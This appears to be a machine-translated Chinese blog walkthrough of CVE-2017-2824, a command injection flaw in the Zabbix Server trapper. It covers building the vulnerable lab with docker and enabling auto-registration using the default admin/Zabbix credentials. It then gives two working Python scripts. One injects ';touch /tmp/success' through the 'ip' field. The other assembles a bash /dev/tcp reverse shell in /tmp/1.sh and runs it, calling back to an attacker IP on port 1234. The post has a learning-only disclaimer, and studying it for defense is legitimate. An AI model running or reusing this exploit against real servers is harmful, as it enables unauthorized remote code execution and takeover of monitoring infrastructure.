当前位置:网站首页>ZABBIX server trap command injection vulnerability (cve-2017-2824)
ZABBIX server trap command injection vulnerability (cve-2017-2824)
2022-07-02 05:58:00 【H-neck white cap】
List of articles
Statement
This article is only for technology learning and vulnerability recurrence , Do not use it for unauthorized penetration testing , Bear in mind !
One 、 Vulnerability profile
Zabbix By Alexei Vladishev Developed a kind of network monitoring 、 Management system , be based on Server-Client framework . Its Server End trapper command There is a Code Execution Vulnerability in the function , Specific packets can cause command injection , Then execute the code remotely . An attacker can start from a Zabbix proxy Initiate request , Which triggers the vulnerability .
Two 、 scope
Zabbix Server 2.4.X edition
3、 ... and 、 Environment building
Vulfocus:docker pull vulfocus/zabbix-cve_2017_2824:latest
View the local image and run the vulnerability environment
docker images
docker run -d -P vulfocus/zabbix-cve_2017_2824
-d: Suspend the image from running in the background
-P: Randomly map the port that needs to be opened to the public network of this server IP On port


visit ip:port Build successfully , Use the default administrator account password to enter the background
user name :admin
password :Zabbix

next stay Configuration Enter in the tab of Actions with hands Event source Choose Auto registration, Click on Create action, Start the automatic registration function as an administrator 


After the operation is completed, the automatic registration function is enabled .
Four 、 Local actual combat
POC test
Using links :https://github.com/listenquiet/cve-2017-2824-reverse-shell
import sys
import socket
import json
import sys
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
target = sys.argv[1]
print(send(target, {"request":"active checks","host":"vulhub","ip":";touch /tmp/success"}))
for i in range(10000, 10500):
data = send(target, {"request":"command","scriptid":1,"hostid":str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)

Use ls /tmp Check whether the command is executed successfully 
rebound Shell
Exp as follows :
import sys
import socket
import json
from time import sleep
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
# target = "X.X.X.X"
target = sys.argv[1]
num = 1
exps = [';echo -n "/bin/bash" > /tmp/1.sh', ';echo -n " -i >& " >> /tmp/1.sh', ';echo -n "/dev/tcp/" >> /tmp/1.sh',
';echo -n "X.X." >> /tmp/1.sh', ';echo -n "X.X/" >> /tmp/1.sh', ';echo -n "1234 0>&1" >> /tmp/1.sh',
';/bin/bash /tmp/1.sh']
for exp in exps:
host = "vulhub" + str(num)
print(host)
print(send(target, {"request": "active checks", "host": host, "ip": exp}))
sleep(1)
num += 1
for i in range(10000, 10500):
data = send(target, {"request": "command", "scriptid": 1, "hostid": str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)

perform :python3 exp.py X.X.X.X
You can see that it has rebounded Shell
Attack complete !!!
边栏推荐
- OLED12864 液晶屏
- 51单片机——ADC讲解(A/D转换、D/A转换)
- Oled12864 LCD screen
- Keepalived installation, use and quick start
- Go language web development is very simple: use templates to separate views from logic
- Redis Key-Value数据库 【高级】
- Web页面用户分步操作引导插件driver.js
- 1036 Boys vs Girls
- Some descriptions of Mipi protocol of LCD
- 软件测试基础篇
猜你喜欢

Huawei Hongmeng OS, is it OK?

Technologists talk about open source: This is not just using love to generate electricity
软件测试答疑篇
How vite is compatible with lower version browsers

Matplotlib double Y axis + adjust legend position

uni-app开发中遇到的问题(持续更新)
神机百炼3.53-Kruskal

3D 打印机 G 代码命令:完整列表和教程
500. 键盘行

脑与认知神经科学Matlab Psytoolbox认知科学实验设计——实验设计四
随机推荐
文件包含漏洞(一)
Technologists talk about open source: This is not just using love to generate electricity
PHP inner class name is the same as the inner class method name
使用sha256文件验证下载的文件
RGB infinite cube (advanced version)
Redis key value database [primary]
STC8H8K系列匯編和C51實戰——數碼管顯示ADC、按鍵串口回複按鍵號與ADC數值
Test case
Spark概述
测试 - 用例篇
js判断移动端还是pc端
JWT工具类
Cookie plugin and localforce offline storage plugin
数据库学习总结5
uni-app开发中遇到的问题(持续更新)
运动健身的一些心得经验
"Simple" infinite magic cube
Some descriptions of Mipi protocol of LCD
深度学习分类网络--Network in Network
软件测试基础篇